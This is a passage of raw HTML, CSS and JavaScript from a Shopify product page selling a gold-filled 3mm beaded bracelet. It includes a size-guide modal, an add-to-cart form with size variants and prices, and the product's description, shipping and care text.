  z-index: 99998 !important;
}

/* Additional fallback - hide header when modal is open on problematic browsers */
.size-chart-modal-product_popup_iWrEbd.open ~ * .header-wrapper,
.size-chart-modal-product_popup_iWrEbd.open ~ * sticky-header {
  z-index: 99998 !important;
}

/* SKU and Popup inline layout */
.product__info-container.main-product__info-container .product__sku {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: left !important;
}

.product__info-container.main-product__info-container .size-chart-popup-product_popup_iWrEbd {
  display: inline-block !important;
  width: 100% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: right !important;
}

.product__info-container.main-product__info-container .size-chart-popup-product_popup_iWrEbd__button {
  padding: 0 !important;
  margin: 0 !important;
  border: none !important;
  background: transparent !important;
  line-height: 1 !important;
  display: inline-flex !important;
  align-items: baseline !important;
  gap: 0.25rem !important;
}

.size-chart-popup-product_popup_iWrEbd__button img[src*="ruler"] {
  position: relative;
  top: 5px;
}
</style>

<script>
// Size Chart Modal Script - Block ID: product_popup_iWrEbd
(function() {
  document.addEventListener('DOMContentLoaded', function() {
    const modalId = 'size-chart-modal-product_popup_iWrEbd';
    const buttonId = 'size-chart-button-product_popup_iWrEbd';
    
    // Function to update modal position based on header visibility
    function updateModalPosition() {
      const modal = document.getElementById(modalId);
      const modalContent = modal ? modal.querySelector('.size-chart-modal-product_popup_iWrEbd__content') : null;
      
      if (!modalContent) return;
      
      const header = document.querySelector('.section-header, sticky-header, .header-wrapper');
      
      if (header) {
        // Check if header is hidden (has the hidden class or is transformed up)
        const isHeaderHidden = header.classList.contains('shopify-section-header-hidden') ||
                              header.classList.contains('scrolled-past-header') ||
                              getComputedStyle(header).transform.includes('translateY');
        
        // Update modal content class based on header visibility
        if (isHeaderHidden) {
          modalContent.classList.remove('header-visible');
          modalContent.classList.add('header-hidden');
        } else {
          modalContent.classList.remove('header-hidden');
          modalContent.classList.add('header-visible');
        }
      }
    }
    
    // Handle button click
    document.addEventListener('click', function(e) {
      if (e.target.closest('#' + buttonId)) {
        e.preventDefault();
        const modal = document.getElementById(modalId);
        if (modal) {
          // Update position before opening
          updateModalPosition();
          
          modal.classList.add('open');
          document.body.style.overflow = 'hidden';
          
          // Focus close button
          setTimeout(() => {
            const closeBtn = modal.querySelector('.size-chart-modal-product_popup_iWrEbd__close');
            if (closeBtn) closeBtn.focus();
          }, 300);
        }
      }
      
      // Handle close button
      if (e.target.closest('.size-chart-modal-product_popup_iWrEbd__close')) {
        e.preventDefault();
        const modal = document.getElementById(modalId);
        if (modal) {
          modal.classList.remove('open');
          document.body.style.overflow = '';
        }
      }
      
      // Handle backdrop click
      if (e.target.classList.contains('size-chart-modal-product_popup_iWrEbd')) {
        e.target.classList.remove('open');
        document.body.style.overflow = '';
      }
    });
    
    // Handle Escape key
    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape') {
        const modal = document.getElementById(modalId);
        if (modal && modal.classList.contains('open')) {
          modal.classList.remove('open');
          document.body.style.overflow = '';
        }
      }
    });
    
    // Listen for scroll events to update modal position when header visibility changes
    let scrollTimeout;
    window.addEventListener('scroll', function() {
      clearTimeout(scrollTimeout);
      scrollTimeout = setTimeout(updateModalPosition, 100);
    });
    
    // Also listen for any header class changes (using MutationObserver)
    const header = document.querySelector('.section-header, sticky-header, .header-wrapper');
    if (header) {
      const observer = new MutationObserver(updateModalPosition);
      observer.observe(header, {
        attributes: true,
        attributeFilter: ['class', 'style']
      });
    }
  });
})();
</script>

<div class="size-chart-popup-product_popup_iWrEbd"  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;">
  <button
    id="size-chart-button-product_popup_iWrEbd"
    class="size-chart-popup-product_popup_iWrEbd__button"
    type="button"
    aria-haspopup="dialog"
    aria-expanded="false"
  ><img src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/ruler.svg?v=1723321700" alt="" width="25" height="25"/><span>Size Guide</span>
  </button>

  <!-- Fallback for no-js -->
  <noscript>
    <details style="margin-top: 1rem;">
      <summary style="cursor: pointer; font-weight: 600;">
        Size Guide
      </summary>
      <div style="padding-top: 1rem; border-top: 1px solid #ccc; margin-top: 1rem;"><div style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/necklace-guide-1-mobile.png?v=1723994965" alt="Alef Bet Necklace Size Guide"></div>
</div>
    </details>
  </noscript>
</div>

<!-- Modal -->
<div id="size-chart-modal-product_popup_iWrEbd" class="size-chart-modal-product_popup_iWrEbd">
  <div class="size-chart-modal-product_popup_iWrEbd__content" role="dialog" aria-modal="true" aria-labelledby="size-chart-title-product_popup_iWrEbd">
    <button
      type="button"
      class="size-chart-modal-product_popup_iWrEbd__close"
      aria-label="Close size guide"
    >
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </button>
    
    <div class="size-chart-modal-product_popup_iWrEbd__body"><div class="size-chart-modal-product_popup_iWrEbd__page-content">
          <div style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/necklace-guide-1-mobile.png?v=1723994965" alt="Alef Bet Necklace Size Guide"></div>
        </div></div>
  </div>
</div>
<p
                class="product__inventory product__inventory_1 no-js-hidden"
                
                id="Inventory-template--19746845884665__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 2.4rem;"
              >






            
              
              




                  





    
     

    
<svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                    </svg>
                    
En existencias
</p>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#e1e1e1;border-radius:0px;display:block;">&nbsp</div>
              </div><div id="shopify-block-AVGVlcVRjSktBeXNMa__tolstoy_shoppable_video_quiz_see_it_on_you_NqA7PM" class="shopify-block shopify-app-block">

<see-it-on-you
  class="see-it-on-you"
  data-app-url="alef-bet-jewelry-by-paula.myshopify.com"
  data-product-id="1315718201411"
  data-url="https://www.alefbet.com/es/products/yellow-gold-3mm-beaded-bracelet"
  data-signed-in-to-shopify="false"
  style="min-height: 30px;"
></see-it-on-you></div>

<style>
  #ProductSubmitButton-template--19746845884665__main,
  #SectionAtcBtn-template--19746845884665__main {
    --icon-scale: 1.45em;
    --icon-spacing: 0px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19746845884665__main"
      class="product-form main-product-form"
      data-section="template--19746845884665__main"
      data-options="Size,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--19746845884665__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19746845884665__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46795516444921"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19746845884665__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="1315718201411" /><input type="hidden" name="section-id" value="template--19746845884665__main" /></form></product-form></div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 3.2rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.2rem; --mobile-icon-size: 3.2rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.2rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-2">
  local_shipping
</span>
<span class="h4">Free Shipping ($75+)</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-2">
  diamond
</span>
<span class="h4">Handcrafted Jewelry</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-2">
  encrypted
</span>
<span class="h4">60-Day Returns</span>
    </li></ul>

<div id="shopify-block-AZGN5K1NlNlF1YU80N__tolstoy_shoppable_video_quiz_stories_block_kC9GRy" class="shopify-block shopify-app-block"><tolstoy-stories
class="tolstoy-stories"
data-tags="bead bracelet,bead bracelets,beaded bracelet,beaded bracelets by hand,beaded jewelry,beaded stretch bracelet,Bracelet Under $100,bracelets,gold beaded bracelets,Gold Bracelets,view all,wsg-50-products,"
data-publish-id="3vxfzqbz1c6uj"
data-product-id="1315718201411">
</tolstoy-stories>


</div>

              <sticky-atc 
                id="sticky-atc-template--19746845884665__main"
                class="sticky-atc color-background-2 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19746845884665__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19746845884665__main"
                        src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&width=500"
                        alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19746845884665__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $106.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $106.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--19746845884665__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--19746845884665__main"
                          data-url="/es/products/yellow-gold-3mm-beaded-bracelet"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='6.75&#39;&#39;,Gold'
                                      data-options='6.75'',Gold'
                                      
                                        selected
                                      
                                      
                                      data-variant-id='46795516444921'
                                    >
                                      6.75'' / Gold
                                    </option>
                                  
                                    <option
                                      value='5&quot;,Gold'
                                      data-options='5",Gold'
                                      
                                      
                                      data-variant-id='46795516346617'
                                    >
                                      5" / Gold
                                    </option>
                                  
                                    <option
                                      value='6&#39;&#39;,Gold'
                                      data-options='6'',Gold'
                                      
                                      
                                      data-variant-id='46795516379385'
                                    >
                                      6'' / Gold
                                    </option>
                                  
                                    <option
                                      value='6.5&quot;,Gold'
                                      data-options='6.5",Gold'
                                      
                                      
                                      data-variant-id='46795516412153'
                                    >
                                      6.5" / Gold
                                    </option>
                                  
                                    <option
                                      value='7.5&quot;,Gold'
                                      data-options='7.5",Gold'
                                      
                                      
                                      data-variant-id='46795516477689'
                                    >
                                      7.5" / Gold
                                    </option>
                                  
                                    <option
                                      value='8.5&quot;,Gold'
                                      data-options='8.5",Gold'
                                      
                                      
                                      data-variant-id='46795516510457'
                                    >
                                      8.5" / Gold
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46795516444921,"title":"6.75'' \/ Gold","option1":"6.75''","option2":"Gold","option3":null,"sku":"3mmyellowbracelet","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6.75'' \/ Gold","public_title":"6.75'' \/ Gold","options":["6.75''","Gold"],"price":10600,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16444921","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516346617,"title":"5\" \/ Gold","option1":"5\"","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_3","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 5\" \/ Gold","public_title":"5\" \/ Gold","options":["5\"","Gold"],"price":9200,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16346617","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516379385,"title":"6'' \/ Gold","option1":"6''","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_2","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6'' \/ Gold","public_title":"6'' \/ Gold","options":["6''","Gold"],"price":10000,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16379385","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516412153,"title":"6.5\" \/ Gold","option1":"6.5\"","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_1","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6.5\" \/ Gold","public_title":"6.5\" \/ Gold","options":["6.5\"","Gold"],"price":10400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16412153","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516477689,"title":"7.5\" \/ Gold","option1":"7.5\"","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_4","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 7.5\" \/ Gold","public_title":"7.5\" \/ Gold","options":["7.5\"","Gold"],"price":11100,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16477689","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516510457,"title":"8.5\" \/ Gold","option1":"8.5\"","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_5","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 8.5\" \/ Gold","public_title":"8.5\" \/ Gold","options":["8.5\"","Gold"],"price":11800,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16510457","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19746845884665__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19746845884665__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                              <span id="sticky-atc-price-template--19746845884665__main" class=" mobile-hidden">
                                $106.00 •
                              </span>
                            
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  description
</span>
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--19746845884665__main">
                    <div>Yellow gold 3mm beaded bracelet.</div>
<div>
<ul>
<li data-sourcepos="22:5-22:31">
<strong>Material:</strong> Gold Filled</li>
<li data-sourcepos="23:5-23:24">
<strong>Bead Size:</strong> 3mm</li>
<li data-sourcepos="24:5-24:66">
<strong>Bracelet Length:</strong> 6.75" (Recommended for standard wrists)</li>
<li data-sourcepos="25:5-25:37">
<strong>Closure:</strong> Elastic (no clasp)</li>
<li data-sourcepos="26:5-26:26">
<strong>Care:</strong> Water safe<br>
</li>
</ul>
</div>
<p>Fall in love with the effortless style and lasting beauty of our Yellow Gold 3mm Beaded Bracelet. Hand-strung on durable jewelry elastic, this piece offers both exceptional comfort and lasting quality. Its simple yet sophisticated design makes it a versatile essential, the go-to accessory you'll want to wear every day, effortlessly complementing any outfit. Enjoy the ease of slide-on comfort, no tugging or fuss required, perfect for those who value convenience. Designed for stacking, wear it solo for delicate gold elegance or layer it with your favorites to create your signature look. Crafted with care in Los Angeles to fit snugly (6.75" recommended for a standard wrist), this water-safe gold-filled bracelet is designed for worry-free everyday wear.</p><img src="https://front.valigara.com/counter/?jt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjIjo1OTUsImkiOjQ0MTg1LCJzIjoic2hvcGlmeV9zdG9yZSIsIm8iOltdfQ.tAHc9bCjfkxZEFdrBwDDVQnXtOGfB4s6zuoeuH2CFKQ" class="valigara-pixel">
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  undo
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping and Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_iEGaRf-template--19746845884665__main">
                    <ul><li>Every order ships quickly from Los Angeles, California—and each piece comes beautifully gift-wrapped, ready for celebrating any occasion.<br/></li><li>We do our best to get your jewelry to you fast! If something’s out of stock, we’ll send you an update right away with an estimated delivery time.<br/></li><li>Got a question or need help choosing? Just email us anytime at <a href="mailto:info@alefbet.com">info@alefbet.com</a>—we’re always happy to help.</li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  favorite
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care Instructions
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_B7xDyK-template--19746845884665__main">
                    <p><strong>Jewelry is delicate and should be cared for accordingly. </strong>To extend the life of your jewelry, please follow these care instructions.</p><ul><li>Take off your jewelry before your daily rituals such as -- showering, applying lotion, and perfume, exercising, washing dishes, etc.  </li><li>Before bedtime, lay your jewelry out flat on a fabric surface to avoid tangling and/or scratching.</li><li>To clean your jewelry, use a soft toothbrush with dish soap and gently scrub the metal and stones.  We do not suggest an ultrasonic cleaner.</li><li>Use the cleaning cloth provided.</li><li>Do not clean any semi-precious gemstones or pearls with chemicals, abrasives, or solvents.  </li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  headset_mic
</span>
                      
                      <h2 class="h4 accordion__title">
                        Have a question?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LKmDQC-template--19746845884665__main">
                    <p>If you have any questions about this product please email us at <a href="mailto:info@alefbet.com" title="mailto:info@alefbet.com">info@alefbet.com</a></p>
                    
                  </div>
                </div>
              </div><a href="/es/products/yellow-gold-3mm-beaded-bracelet" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
